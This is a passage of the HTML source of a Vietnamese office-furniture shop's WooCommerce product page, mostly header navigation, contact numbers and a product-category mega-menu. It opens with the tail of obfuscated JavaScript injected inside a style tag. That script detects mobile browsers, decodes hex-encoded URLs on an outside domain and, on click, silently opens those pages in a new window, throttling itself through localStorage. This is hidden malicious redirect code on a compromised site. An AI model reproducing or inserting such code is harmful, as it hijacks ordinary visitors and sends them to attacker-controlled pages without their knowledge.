)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="flatsome-swatches-css" type="text/css">.variations td {display: block;}.variations td.label {display: flex;align-items: center;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style></head>

<body class="product-template-default single single-product postid-7471 theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.23 lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77 menu-item-design-default has-icon-left"><a href="tel:0944888479" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 1: <span> 094 4888479</span></a></li>
<li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859 menu-item-design-default has-icon-left"><a href="tel:0935190281" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 2:  <span> 0935190281</span></a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/newspaper-150x150.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/people-150x150.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10058 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-white-150x150.png" alt="" />Dự án khách hàng</a></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://noithattheonedanang.vn/" title="Huy Hùng Hiệp - Đại lý nội thất The One tại Đà Nẵng" rel="home">
		<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="header_logo header-logo" alt="Huy Hùng Hiệp"/><img  width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-01.png" class="header-logo-dark" alt="Huy Hùng Hiệp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattheonedanang.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn tìm gì..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản <i class="fas fa-caret-down"></i></span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>



</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://noithattheonedanang.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://noithattheonedanang.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-large nav-spacing-xlarge">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-categories-container"><ul id="menu-categories" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-van-phong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-2-150x150.png" alt="" />Nội Thất Văn Phòng<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-1719581056">


	<div id="col-1169953714" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-van-phong/"  >
						<span class="ux-menu-link__text">
				Ghế Xoay Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Ghế xoay nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lưới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-767885269" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-phong-hop/"  >
						<span class="ux-menu-link__text">
				Ghế Phòng Họp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Ghế họp cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-hoi-thao/"  >
						<span class="ux-menu-link__text">
				Ghế họp hội thảo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế họp lưới			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1977135725" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Cao Cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-newtrend/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Vàng Xanh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1310517670" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-unique/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Unique			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Ghi Chì Hp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-laminate/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Laminate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-vang-xanh-sv/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Vàng Xanh Sv			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-son-pu/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-veneer/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/cum-ban-2-cho-4-cho-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Cụm Bàn 2 Chỗ, 4 Chỗ The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1979813851" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-da-nang/"  >
						<span class="ux-menu-link__text">
				Két Sắt Đà Nẵng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-bao-mat/"  >
						<span class="ux-menu-link__text">
				Két Sắt Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-chong-chay/"  >
						<span class="ux-menu-link__text">
				Két Sắt Chống Cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-cao-cap-legend-pioneer/"  >
						<span class="ux-menu-link__text">
				Két Sắt Nhập Khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-khach-san/"  >
						<span class="ux-menu-link__text">
				Két Sắt Khách Sạn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1834377737" class="col sago-15-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start sago-menu-mega">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-van-phong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-athena/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-di-dong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Di Động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-luxury/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-mau-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Màu Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-newtrend/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-son-pu/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Vàng Xanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-veneer/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-sat-an-toan/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt An Toàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-treo-chia-khoa/"  >
						<span class="ux-menu-link__text">
				Tủ Treo Chìa Khóa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sắt Hiện Đại Màu Trắng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-locker-sat-tu-file-treo/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt Văn Phòng - Tủ Locker Màu Ghi - Tủ File Treo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-file-treo-ngan-keo-an-do-godrej/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ File Treo Ngăn Kéo Ấn Độ - Godrej			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1730169635" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-230405722">


	<div id="col-662770561" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-may-tinh/"  >
						<span class="ux-menu-link__text">
				Bàn Máy Tính			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-995633874" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/sofa-van-phong/"  >
						<span class="ux-menu-link__text">
				Sofa Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1940336618" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/vach-ngan-van-phong/"  >
						<span class="ux-menu-link__text">
				Vách Ngăn Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1811668249" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-luu-tru-ho-so/"  >
						<span class="ux-menu-link__text">
				Giá Lưu Trữ Hồ Sơ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1402140543" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-tu-phu-di-dong-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Hộc, Tủ Phụ Di Động The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
